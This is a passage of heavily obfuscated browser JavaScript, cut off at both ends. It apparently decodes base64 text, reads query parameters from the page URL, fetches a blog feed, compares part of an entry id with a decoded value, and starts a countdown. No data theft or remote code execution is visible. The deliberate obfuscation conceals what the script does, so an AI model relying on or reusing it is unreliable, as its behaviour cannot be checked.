phTazKE.QYGTngK()?0x3a0:-0xf8:case phTazKE.QYGTngK()?pd3MT_j[BtUOc_(0x9e)]?Pj0OEpn-0x282:0x2f3:L1uGIgC(-0x38):if(pd3MT_j.aK()==L1uGIgC(-0xa)&&phTazKE.o4Lrg8>-0x33){break}case 0x2d3:case pd3MT_j.br(pd3MT_j):case phTazKE.F0roHtY()?0x362:-0xd6:case 0xc0:pd3MT_j[L1uGIgC(0x11)]();break;case phTazKE.xiUozGf()?L1uGIgC(0x12):0x8e:case!(phTazKE.ERaZV85>-0x4a)?wI2iZUe(0x41):pd3MT_j.bs(yg_wQF4):return Z97qQt=(pd3MT_j.aV=GzbCdqC)[pd3MT_j[L1uGIgC(0x13)]](Z97qQt),pd3MT_j.aX=Z97qQt;case phTazKE.VEiJiv()?pd3MT_j[wI2iZUe(0x8e)]?0x24e:L1uGIgC(0x16):L1uGIgC(-0x38):case phTazKE.xyVmvB()?0x204:-BtUOc_(0x52):if(yg_wQF4==pd3MT_j[wI2iZUe(0xa2)]){void(IYhlBtJ+=Pj0OEpn==(pd3MT_j[Nr5s_b(0x83)+Nr5s_b(0x84)+'ty']('H')?pd3MT_j.J:BtUOc_(0xd1))?'K':-0x77,yg_wQF4-=0x2d);break}!(mjDsMKd=(pd3MT_j[Nr5s_b.call(L1uGIgC(-0x38),BtUOc_(0xa5))]('l')&&pd3MT_j).c,Nbwx3oB=(pd3MT_j.h==Nr5s_b.call(void 0x0,BtUOc_(0x7c))?Nbwx3oB:wSMA9fQ(-0xc7))[(IYhlBtJ==0x138&&pd3MT_j).d](/[^A-Za-z0-9\+\/\=]/g,''),IYhlBtJ+=yg_wQF4==yg_wQF4?wI2iZUe(0x42):pd3MT_j.Q,pd3MT_j[wI2iZUe(0x91)]=L1uGIgC(0x4));break;case 0x118:case 0x2bd:case 0x1ea:case!phTazKE.F0roHtY()?-0x3f:0x22d:typeof(Z97qQt='',pd3MT_j.E());break;case!phTazKE.F0roHtY()?0xa9:0x7d:pd3MT_j[BtUOc_(0xe4)]();break;case phTazKE.Qdv_rm[Nr5s_b(wI2iZUe(0x71))](0x0)=='o'?0x1d0:0xb0:case 0x1f1:case!(phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](0x0)=='o')?0x14:0x1fe:case 0x17c:!(IYhlBtJ+=L1uGIgC(0x19),yg_wQF4-=0x293,Pj0OEpn-=0x6c);break;case!(phTazKE.o4Lrg8>-wI2iZUe(0x77))?0x1e:L1uGIgC(0x73):if(wI2iZUe(0x7d)){void(IYhlBtJ-=0x3e,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j.e=!0x1);break}!(IYhlBtJ=-0x83,pd3MT_j.bc());break;case BtUOc_(0xc0):if((pd3MT_j.aR=pd3MT_j)[L1uGIgC(-0x3)]){void(IYhlBtJ*=0x2,IYhlBtJ-=0x7d,yg_wQF4*=0x2,yg_wQF4+=0x285);break}typeof(yg_wQF4+=0x33,pd3MT_j.q=wI2iZUe(0x7d));break;case 0x178:if(IYhlBtJ==-0x3b){!(IYhlBtJ+=0x12,yg_wQF4+=pd3MT_j.aL,Pj0OEpn+=IYhlBtJ-0x12d);break}IYhlBtJ-=0x145;break;case 0x295:case phTazKE.nzKv2Q()?L1uGIgC(0x55):0x7d:void(pd3MT_j.aQ(),yg_wQF4+=0x33,pd3MT_j[L1uGIgC(0x1c)]=!0x1);break;case 0x10e:case BtUOc_(0xec):typeof(Z97qQt=(pd3MT_j.aL==-0x22f?wSMA9fQ(-0x128):O_DuuJg)(Z97qQt,(pd3MT_j.h==0x1f||wSMA9fQ(-0x110))[Nr5s_b[BtUOc_(0x63)](wI2iZUe(0x41),[0x7e])+Nr5s_b.apply(void 0x0,[BtUOc_(0xd2)])](CjQYRU5),sQjhig=pd3MT_j.n),yg_wQF4-=0x2b)}}},[Nr5s_b(0x86)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xba?Nbwx3oB-0x7:Nbwx3oB<0xba?Nbwx3oB<0xba?Nbwx3oB>0xba?Nbwx3oB+0x2a:Nbwx3oB<-0xb?Nbwx3oB+0x1e:Nbwx3oB<-0xb?Nbwx3oB+0x56:Nbwx3oB<-0xb?Nbwx3oB-0x1e:Nbwx3oB+0xa:Nbwx3oB-0x3d:Nbwx3oB-0x2b]}!(ZH7Vah=[Nr5s_b(0x8a)],HZR9NP=-pd3MT_j(0xa7),IYhlBtJ=-pd3MT_j(0x36),yg_wQF4=0x214,Pj0OEpn={[BtUOc_(0xc2)]:()=>yg_wQF4==(yg_wQF4==0x2a?'R':0x79),[pd3MT_j(0x71)]:ke4Q78(()=>{!(L1uGIgC+=0x2,yg_wQF4-=BtUOc_(0xc1));return'aM'},0x0),v:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x4?ZH7Vah<0xc9?ZH7Vah<0x4?ZH7Vah-0x51:ZH7Vah>0xc9?ZH7Vah-0x24:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah-0x45:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah+0x2:ZH7Vah>0xc9?ZH7Vah-0x5b:ZH7Vah-0x5:ZH7Vah+0x3e:ZH7Vah-0x35:ZH7Vah-0x18:ZH7Vah+0x57]},0x1);return HZR9NP-=0x7f,IYhlBtJ+=HZR9NP==0x47?-Nbwx3oB(0x61):0x93,yg_wQF4+=HZR9NP==-0x55?pd3MT_j(0x53):Pj0OEpn.u},[BtUOc_(0xaa)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x91?ZH7Vah-0x34:ZH7Vah<0x91?ZH7Vah<-0x34?ZH7Vah+0x39:ZH7Vah>-0x34?ZH7Vah>0x91?ZH7Vah+0x20:ZH7Vah>-0x34?ZH7Vah+0x33:ZH7Vah+0x40:ZH7Vah+0x5a:ZH7Vah-0x33]},0x1);return i2nxQSf+=(HZR9NP==0x2a?wSMA9fQ(-0x110):wSMA9fQ(-0xe6))[(Pj0OEpn.e==0x9||Pj0OEpn)[Nbwx3oB(0x2c)]](((typeof Pj0OEpn[BtUOc_(0xac)]==Nr5s_b.call(void 0x0,0x87)||ZqwJFjF)&0x1f)<<Nbwx3oB(-0x4)|c2&Pj0OEpn.j)},w:ke4Q78(()=>{return HZR9NP-=0x193},0x0),[pd3MT_j(0x40)]:BtUOc_(0x7a),Q:ke4Q78(()=>{return HZR9NP+=Pj0OEpn[pd3MT_j(0x57)]==Nr5s_b(0x88)?-0x2c:BtUOc_(0xae)},0x0),aD:-0x55,bu:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j(0x59)},0x0),U:BtUOc_(0xb0),[BtUOc_(0xb1)]:0x187,[pd3MT_j(0x5c)]:()=>HZR9NP+=Pj0OEpn.U,[pd3MT_j(0x57)]:Nr5s_b(0x88),bj:ke4Q78(()=>{return HZR9NP+=0x95},0x0),[pd3MT_j(0x6d)]:()=>IYhlBtJ+=yg_wQF4+(IYhlBtJ-0x1e3),[pd3MT_j(0x90)]:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)](pd3MT_j(0x56))?BtUOc_(0xb3):Pj0OEpn.am,IYhlBtJ-=0x5d,(yg_wQF4*=pd3MT_j(0x24),yg_wQF4-=0xe9)),bq:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)]('bn')?Pj0OEpn.bp:-0x95,IYhlBtJ-=0x57,yg_wQF4+=BtUOc_(0x94)),aq:()=>IYhlBtJ-=0x22,br:-BtUOc_(0xcd),[BtUOc_(0xb4)]:(Nbwx3oB=Pj0OEpn[Nr5s_b(0x85)]('aJ'))=>{if(Nbwx3oB){return Pj0OEpn}return i2nxQSf+=(Pj0OEpn.l==0x3?wSMA9fQ(-0x110):wSMA9fQ(0x3d))[Pj0OEpn[BtUOc_(0xab)]]((ZqwJFjF&0x1f)<<pd3MT_j(0x25)|c2&(yg_wQF4==0x226?0x3f:0x18))},ac:()=>Pj0OEpn.a=L1uGIgC<(HZR9NP==-0x14f?Nbwx3oB:wSMA9fQ(BtUOc_(0xb5)))[Nr5s_b(0x5)],g:Nr5s_b(0x82),[pd3MT_j(0x60)]:-BtUOc_(0xf5),f:0x27,aU:0x1fe,bk:ke4Q78(()=>{return Pj0OEpn.bj()},0x0),I:(Nbwx3oB=HZR9NP==0x2d)=>{if(Nbwx3oB){return arguments}return HZR9NP+=Pj0OEpn.j=='C'?'D':-pd3MT_j(0x32),IYhlBtJ+=Pj0OEpn[pd3MT_j(0x56)]==BtUOc_(0xb7)?-pd3MT_j(0x62):-BtUOc_(0xb9),yg_wQF4+=yg_wQF4-0x1df},bx:ke4Q78(()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x55?ZH7Vah>0x11a?ZH7Vah-0x15:ZH7Vah>0x11a?ZH7Vah+0x43:ZH7Vah>0x11a?ZH7Vah+0x5f:ZH7Vah-0x56:ZH7Vah-0x38]},0x1);!(HZR9NP+=0x164,IYhlBtJ*=BtUOc_(0x7a),IYhlBtJ+=0x1c,Pj0OEpn[Nbwx3oB(0xd8)]=Nbwx3oB(0xc4));return'bv'},0x0),[pd3MT_j(0x50)]:0x1,bl:ke4Q78(()=>{return HZR9NP-=0x178},0x0),j:0x3f,af:0x10,[pd3MT_j(0x8f)]:0x171,aS:()=>(IYhlBtJ*=0x2,IYhlBtJ+=0x59),[BtUOc_(0xbb)]:(Nbwx3oB=yg_wQF4==BtUOc_(0xbc))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x44?Nbwx3oB+0x3:Nbwx3oB<0x81?Nbwx3oB>0x81?Nbwx3oB+0x17:Nbwx3oB<-0x44?Nbwx3oB+0x15:Nbwx3oB<0x81?Nbwx3oB+0x43:Nbwx3oB+0x52:Nbwx3oB+0x2c]},0x1);if(Nbwx3oB){return Pj0OEpn.Y()}return Pj0OEpn[ZH7Vah(0x23)](),IYhlBtJ-=pd3MT_j(0x3e),yg_wQF4-=0x16},l:0x3,by:-0x169,ar:()=>i2nxQSf+=wSMA9fQ(-pd3MT_j(0x67))[Nr5s_b(0x82)](ZqwJFjF),Z:ke4Q78(()=>{return Pj0OEpn.b},0x0),k:pd3MT_j(0x25),au:ke4Q78(()=>{return IYhlBtJ+=yg_wQF4==0x63?Pj0OEpn.at:-0x2b},0x0),b:pd3MT_j(-0xa),ae:ke4Q78((Nbwx3oB=yg_wQF4==Pj0OEpn.af)=>{if(Nbwx3oB&&phTazKE.xyVmvB()){return HZR9NP}return HZR9NP+=0x4f},0x0),bZ:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB>-0x21?Nbwx3oB<0xa4?Nbwx3oB+0x20:Nbwx3oB-0x12:Nbwx3oB-0xd:Nbwx3oB+0x4:Nbwx3oB-0x52:Nbwx3oB-0x5f]},0x1);return Nbwx3oB!=BtUOc_(0xc5)&&(Nbwx3oB!=0x249&&(Nbwx3oB!=BtUOc_(0xcc)&&Nbwx3oB-ZH7Vah(0x64)))},0x1),ca:ke4Q78(Nbwx3oB=>{return Nbwx3oB!=-0x169&&Nbwx3oB+0x1ef},0x1),[BtUOc_(0xd9)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xc9?Nbwx3oB+0xe:Nbwx3oB>0xc9?Nbwx3oB+0x1b:Nbwx3oB>0xc9?Nbwx3oB+0x3:Nbwx3oB<0x4?Nbwx3oB-0x2d:Nbwx3oB>0xc9?Nbwx3oB-0x6:Nbwx3oB>0xc9?Nbwx3oB+0x3a:Nbwx3oB>0x4?Nbwx3oB>0x4?Nbwx3oB<0x4?Nbwx3oB-0x55:Nbwx3oB-0x5:Nbwx3oB-0x22:Nbwx3oB-0x2d]},0x1);void(Nbwx3oB[BtUOc_(0x4e)]=BtUOc_(0x52),Nbwx3oB[ZH7Vah(0x77)]=BtUOc_(0x6a));return Nbwx3oB[0x65]>Nbwx3oB[ZH7Vah(0x77)]+pd3MT_j(0x5a)?Nbwx3oB[-ZH7Vah(0xa3)]:Nbwx3oB[BtUOc_(0x4c)]+0x2ad},0x0),0x1),cc:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB<0x58?Nbwx3oB-0x50:Nbwx3oB<0x58?Nbwx3oB+0x3b:Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB>0x11d?Nbwx3oB+0x2b:Nbwx3oB-0x59:Nbwx3oB+0x17:Nbwx3oB-0x38:Nbwx3oB-0x22:Nbwx3oB-0x45]},0x1);typeof(Nbwx3oB[BtUOc_(0x4e)]=0x1,Nbwx3oB.dbmjou=Nbwx3oB[pd3MT_j(-0xa)]);return Nbwx3oB[pd3MT_j(0x69)]!=-0x1a5&&(Nbwx3oB[pd3MT_j(0x69)]!=-0x10e&&(Nbwx3oB.dbmjou!=-ZH7Vah(0xcd)&&Nbwx3oB.dbmjou+0x1a9))},0x0),BtUOc_(0x52)),cd:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB-0x2:Nbwx3oB-0x21:Nbwx3oB-0x5c:Nbwx3oB+0x55:Nbwx3oB-0x2f:Nbwx3oB+0x50:Nbwx3oB+0x52:Nbwx3oB+0x1b:Nbwx3oB-0x63]},0x1);void(Nbwx3oB[pd3MT_j(-0x8)]=ZH7Vah(0x8),Nbwx3oB[0x4b]=0x91);return Nbwx3oB[pd3MT_j(0x6b)]>pd3MT_j(0x73)?Nbwx3oB[Nbwx3oB[BtUOc_(0xc1)]+0x1a]:Nbwx3oB[Nbwx3oB[ZH7Vah(0x77)]-0x91]+0x19b},0x0),0x1)});while(HZR9NP+IYhlBtJ+yg_wQF4!=0xa6){var L1uGIgC,i2nxQSf,ZqwJFjF;function CjQYRU5(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x79?Nbwx3oB+0x46:Nbwx3oB<0x79?Nbwx3oB>0x79?Nbwx3oB+0xa:Nbwx3oB+0x4b:Nbwx3oB-0x8]}switch(HZR9NP+IYhlBtJ+yg_wQF4){case 0x90:!(Pj0OEpn.ac(),HZR9NP*=0x2,HZR9NP+=CjQYRU5(-0x25));break;case 0x105:case!phTazKE.VEiJiv()?-CjQYRU5(0x75):0x6e:if(Pj0OEpn[CjQYRU5(0x2b)]()){Pj0OEpn[BtUOc_(0xbb)]();break}typeof(L1uGIgC=Pj0OEpn.Z(),Pj0OEpn[BtUOc_(0xc3)](),Pj0OEpn[BtUOc_(0x85)]=!0x1);break;case phTazKE.ERaZV85>-0x4a?CjQYRU5(0x44):-0x32:case 0xaa:if(IYhlBtJ==0x7f&&phTazKE.ERaZV85>-0x4a){void(HZR9NP+=0x95,Pj0OEpn[CjQYRU5(0x2d)]());break}!(c2=(typeof Pj0OEpn.i==Nr5s_b(0x87)?wSMA9fQ(-CjQYRU5(-0x25)):Nbwx3oB)[Pj0OEpn.h](O_DuuJg(yg_wQF4==-0x4f?wSMA9fQ(-0x39c):L1uGIgC,Pj0OEpn[pd3MT_j(0x50)],(yg_wQF4==Pj0OEpn.aU?pM5b5Ws:wSMA9fQ(-CjQYRU5(0x65)))((yg_wQF4==(HZR9NP==0x5f?'aV':CjQYRU5(0x2e))?Pj0OEpn:wSMA9fQ(BtUOc_(0xa0)))[pd3MT_j(0x56)]))),IYhlBtJ-=CjQYRU5(-0x43));break;case!phTazKE.nzKv2Q()?-0xaf:0x1af:!(Pj0OEpn.ar(),IYhlBtJ+=0x9);break;case phTazKE.VEiJiv()?0x3b7:CjQYRU5(-0x4a):case 0x1f6:case 0x2eb:case!phTazKE.F0roHtY()?-0xee:0x25f:if((Pj0OEpn.e=='bt'?wSMA9fQ(-0x32b):Pj0OEpn).a){typeof(HZR9NP+=0x244,Pj0OEpn.bu(),yg_wQF4*=CjQYRU5(-0x1d),yg_wQF4-=0x632);break}typeof(HZR9NP*=BtUOc_(0x7a),HZR9NP+=0x37c,IYhlBtJ-=0x2f,yg_wQF4-=pd3MT_j(0x7f));break;case 0x1c5:if((Pj0OEpn.af==-0x28||!0x1)&&phTazKE.xyVmvB()){!(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=pd3MT_j(0x70));break}typeof(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=BtUOc_(0xc6));break;case Pj0OEpn.bZ(yg_wQF4):typeof(Pj0OEpn.aH(),yg_wQF4+=0x226==yg_wQF4?BtUOc_(0x80):-0x63);break;case 0xfd:void(delete Pj0OEpn[CjQYRU5(0x30)],Pj0OEpn[BtUOc_(0xaa)](),Pj0OEpn.v());break;case phTazKE.QYGTngK()?0x55:-0x66:case!(phTazKE.Qdv_rm[Nr5s_b(CjQYRU5(-0x11))](pd3MT_j(-0xa))=='o')?-0xb2:0x18b:case 0x1ff:case!phTazKE.xyVmvB()?0x42:0x1e7:delete Pj0OEpn.bY;if(!phTazKE.xiUozGf()){IYhlBtJ-=0x14e;break}if((yg_wQF4==CjQYRU5(0x31)||Pj0OEpn).a&&phTazKE.xyVmvB()){Pj0OEpn.bq();break}!(HZR9NP+=Pj0OEpn.br,IYhlBtJ-=BtUOc_(0xf8));break;case phTazKE.xyVmvB()?0x2f4:0x64:case 0x9b:void(c3=Nbwx3oB[Nr5s_b(0x88)](O_DuuJg(L1uGIgC,Pj0OEpn[pd3MT_j(0x40)],(Pj0OEpn.h==-0x45||pM5b5Ws)((yg_wQF4==-0x42?wSMA9fQ(-0x30f):Pj0OEpn).f))),IYhlBtJ-=0x97);break;case!phTazKE.F0roHtY()?pd3MT_j(0xb3):0x30:case 0x17e:case!phTazKE.QYGTngK()?-0x5b:0x340:case HZR9NP-0x1bf:typeof(yg_wQF4=-(IYhlBtJ==-pd3MT_j(0xa9)?0x16:Pj0OEpn.bJ),yg_wQF4+=CjQYRU5(0x32));break;case phTazKE.ONvyAW_[Nr5s_b(pd3MT_j(0x30))](0x5)=='b'?0x1d1:CjQYRU5(-0x3e):if(IYhlBtJ==-0x3a||CjQYRU5(-0x5)){typeof(Pj0OEpn.w(),IYhlBtJ+=IYhlBtJ==-0x6d?-BtUOc_(0xca):'x',yg_wQF4+=0x12b);break}case 0x3d6:default:typeof(i2nxQSf='',Pj0OEpn.Q());break;case!(phTazKE.Qdv_rm[Nr5s_b(BtUOc_(0x86))](pd3MT_j(-0xa))=='o')?-0xde:0x18e:!(i2nxQSf+=wSMA9fQ(-0x110)[Pj0OEpn.g](((Pj0OEpn.A=ZqwJFjF)&BtUOc_(0x53))<<Pj0OEpn.k|(Pj0OEpn.B=c2)&pd3MT_j(-0x6)),Pj0OEpn.I());break;case phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d)?0x2f2:-0x54:case!phTazKE.xiUozGf()?0x8f:0x101:case phTazKE.xiUozGf()?Pj0OEpn.d?0x19e:-pd3MT_j(0x75):null:!(Pj0OEpn.a=(yg_wQF4==(Pj0OEpn.i==-0x86?Pj0OEpn.ax:BtUOc_(0xcc))?ZqwJFjF:wSMA9fQ(-0x1f7))>0xbf&&(yg_wQF4==0x15||ZqwJFjF)<0xe0,HZR9NP+=CjQYRU5(0x36),IYhlBtJ+=BtUOc_(0x86),yg_wQF4-=CjQYRU5(-0x3));break;case Pj0OEpn[pd3MT_j(0x78)]?IYhlBtJ!=-0x57&&IYhlBtJ+0x21c:0x158:case 0x354:case phTazKE.ONvyAW_[Nr5s_b.call(BtUOc_(0x56),0x2f)](CjQYRU5(-0x40))=='b'?0x2b8:0xcd:case!phTazKE.xyVmvB()?0x96:0x352:!(HZR9NP+=CjQYRU5(0x4),IYhlBtJ+=CjQYRU5(0x11),yg_wQF4-=pd3MT_j(0x70));break;case 0x386:case 0x35f:case 0x1c8:void(L1uGIgC++,HZR9NP-=0x2b4,IYhlBtJ-=BtUOc_(0xcf),yg_wQF4+=IYhlBtJ==-0x29?'L':BtUOc_(0xc6));break;case phTazKE.F0roHtY()?Pj0OEpn.c?0x29f:pd3MT_j(0x7a):null:!(Pj0OEpn.bN='bO',ZqwJFjF=c1=c2=0x0,HZR9NP-=0x73);break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d))?-pd3MT_j(0x6):0x86:case phTazKE.xyVmvB()?0xdd:0x10:case phTazKE.xiUozGf()?0x2e2:pd3MT_j(0x7b):case phTazKE.ERaZV85>-0x4a?0x2c7:-CjQYRU5(0x6d):!(yg_wQF4=-0x70,HZR9NP+=0x31,IYhlBtJ+=0x5b,yg_wQF4+=0xe4);break;case phTazKE.o4Lrg8>-BtUOc_(0x8c)?Pj0OEpn.ca(HZR9NP):null:if(HZR9NP==HZR9NP+0xf3&&phTazKE.nzKv2Q()){typeof(HZR9NP+=0x5e,IYhlBtJ+=CjQYRU5(0x3b),yg_wQF4-=0x8d);break}void(IYhlBtJ=-BtUOc_(0x50),HZR9NP+=Pj0OEpn.af-BtUOc_(0xd3),IYhlBtJ+=Pj0OEpn.b=='bA'?0x14:0x5b,yg_wQF4*=0x2,yg_wQF4-=0x1bd);break;case 0x1b8:case phTazKE.xyVmvB()?0xd1:-CjQYRU5(0x3d):!(L1uGIgC++,HZR9NP-=0x3d9,Pj0OEpn.au(),yg_wQF4+=CjQYRU5(0x3e));break;case 0x99:case 0x3ff:void(delete Pj0OEpn.bV,Pj0OEpn.bl(),IYhlBtJ+=0x14e);break;case!phTazKE.VEiJiv()?-pd3MT_j(0x80):0x2a1:case phTazKE.QYGTngK()?0x6f:pd3MT_j(0x81):case 0x348:case phTazKE.QYGTngK()?CjQYRU5(0x52):CjQYRU5(-0xf):!(HZR9NP*=0x2,HZR9NP-=CjQYRU5(0x11),yg_wQF4+=Pj0OEpn[CjQYRU5(0x1a)]);break;case 0x3ed:case!(phTazKE.ERaZV85>-0x4a)?0x70:BtUOc_(0xd8):case Pj0OEpn[CjQYRU5(0x42)](HZR9NP):case!phTazKE.ZLw2KF()?CjQYRU5(0x67):0x322:return IYhlBtJ==HZR9NP+pd3MT_j(0x84)?i2nxQSf:wSMA9fQ(0x112);case pd3MT_j(0x6):case 0x132:case phTazKE.xiUozGf()?0x3a0:0x85:case phTazKE.QYGTngK()?BtUOc_(0xdb):-pd3MT_j(0x86):void(yg_wQF4=-pd3MT_j(0x11),HZR9NP-=0x2c1,IYhlBtJ+=pd3MT_j(0x7c),yg_wQF4+=IYhlBtJ==(Pj0OEpn[BtUOc_(0xdd)]==BtUOc_(0x7b)?-pd3MT_j(0x88):-CjQYRU5(0x48))?Pj0OEpn.bH:0x241);break;case 0x61:if(Pj0OEpn.bx()=='bv'&&phTazKE.ERaZV85>-BtUOc_(0x66)){break}case 0x192:yg_wQF4-=0x13c;break;case phTazKE.VEiJiv()?0x15e:CjQYRU5(0x6b):Pj0OEpn.bQ='bR';if(yg_wQF4==0x8a){!(HZR9NP+=0x105,IYhlBtJ-=0x2c,yg_wQF4-=0x1e5);break}!(HZR9NP-=0x161,yg_wQF4+=0x1a1,Pj0OEpn[BtUOc_(0xe0)]=!0x0);break;case 0x81:case!phTazKE.xyVmvB()?-0x2a:0x56:!(Pj0OEpn.a=(ZqwJFjF=Nbwx3oB[Nr5s_b[BtUOc_(0x63)](CjQYRU5(-0x41),[0x88])](L1uGIgC),yg_wQF4==0xd8?ZqwJFjF:wSMA9fQ(-CjQYRU5(0x51)))<pd3MT_j(-0x9),HZR9NP+=Pj0OEpn.ap,Pj0OEpn.aq(),yg_wQF4+=0x2ad);break;case Pj0OEpn.cc(IYhlBtJ):if(!0x1){}typeof(HZR9NP-=CjQYRU5(0x4c),IYhlBtJ+=Pj0OEpn.U=='aP'?'aQ':0x57);break;case 0x274:case!phTazKE.nzKv2Q()?null:Pj0OEpn.f:if((Pj0OEpn[BtUOc_(0xac)]==-0x2f?wSMA9fQ(CjQYRU5(0x9)):Pj0OEpn)[BtUOc_(0x8b)]&&phTazKE.ERaZV85>-0x4a){!(Pj0OEpn[pd3MT_j(0x8e)](),IYhlBtJ*=CjQYRU5(-0x1d),IYhlBtJ-=yg_wQF4-0x227,yg_wQF4+=Pj0OEpn[CjQYRU5(0x4e)]);break}Pj0OEpn[CjQYRU5(0x4f)]();break;case BtUOc_(0x8e):case pd3MT_j(0x91):typeof(i2nxQSf+=wSMA9fQ(-0x110)[(Pj0OEpn.f==-pd3MT_j(0x12)||Pj0OEpn).g](((IYhlBtJ==BtUOc_(0x7a)?wSMA9fQ(-pd3MT_j(0x92)):ZqwJFjF)&CjQYRU5(-0x43))<<BtUOc_(0x51)|((Pj0OEpn.bb=c2)&(yg_wQF4==(Pj0OEpn.aU==0x1fe?0x37:pd3MT_j(0x93))||Pj0OEpn).j)<<Pj0OEpn.k|(typeof Pj0OEpn[CjQYRU5(0xf)]==Nr5s_b(BtUOc_(0xea))&&c3)&Pj0OEpn[CjQYRU5(0x54)]),L1uGIgC+=Pj0OEpn[BtUOc_(0x90)],Pj0OEpn.bk());break;case Pj0OEpn.cd(HZR9NP):if(Pj0OEpn.aO()=='aM'&&phTazKE.ZLw2KF()){break}case phTazKE.xyVmvB()?0x268:0x3a:case pd3MT_j(0x41):case 0x176:case!(phTazKE.o4Lrg8>-0x33)?-CjQYRU5(0x55):0x251:!(c2=Nbwx3oB[ZH7Vah[0x0]+Nr5s_b(0x8b)]((IYhlBtJ==-0xae?O_DuuJg:wSMA9fQ(-0x128))(yg_wQF4==(IYhlBtJ==(IYhlBtJ==0x17?0x2b:-0xae)?0x279:Pj0OEpn[pd3MT_j(0x97)])&&L1uGIgC,(yg_wQF4==CjQYRU5(0x35)?Pj0OEpn:wSMA9fQ(-0x3d0))[CjQYRU5(0xf)],pM5b5Ws(Pj0OEpn.f))),yg_wQF4-=0x53)}}}}),mjDsMKd=window[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)][Nr5s_b(BtUOc_(0xdf))],Z97qQt=new(wSMA9fQ(BtUOc_(0x100)))(mjDsMKd),wI2iZUe=Z97qQt[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x8d)],SXNJVOv=Z97qQt[Nr5s_b(0x12)],wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(BtUOc_(0xa0))]({[Nr5s_b(BtUOc_(0xaf))]:Nr5s_b(0x8e)+Nr5s_b(0x8f)+Nr5s_b(0x90)+Nr5s_b(0x91)+Nr5s_b(0x92),[Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[0x93])]:Nr5s_b(0x94),[Nr5s_b(BtUOc_(0xee))]:qV1cqL}));function qV1cqL(Nbwx3oB){var ZH7Vah=Nbwx3oB[Nr5s_b(0x2d)].id.$t,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;void(HZR9NP=ZH7Vah[Nr5s_b(BtUOc_(0xcd))]('-'),IYhlBtJ=HZR9NP[0x1],yg_wQF4=IYhlBtJ,Pj0OEpn=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0x96))[Nr5s_b(0x20)](),pd3MT_j=(wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](yg_wQF4),wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](Pj0OEpn),Nr5s_b(0x98)));if(Pj0OEpn==''){wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b[BtUOc_(0x61)](void 0x0,0x99)])[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x48)](pd3MT_j)}else{var L1uGIgC=GzbCdqC[Nr5s_b(BtUOc_(0xf0))](Pj0OEpn);if((wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](L1uGIgC),yg_wQF4)!=L1uGIgC){var i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF,CjQYRU5;typeof(ZqwJFjF=(wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b(0x99)])[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x6b))](pd3MT_j),BtUOc_(0x6a)),CjQYRU5=wSMA9fQ(-BtUOc_(0xfa))(ke4Q78(()=>{if((ZqwJFjF-=BtUOc_(0x52),wSMA9fQ(-0xec)(Nr5s_b(0x9b))[i2nxQSf](ZqwJFjF),ZqwJFjF)<=BtUOc_(0x4c)){var Nbwx3oB;function ZH7Vah(Nbwx3oB){return 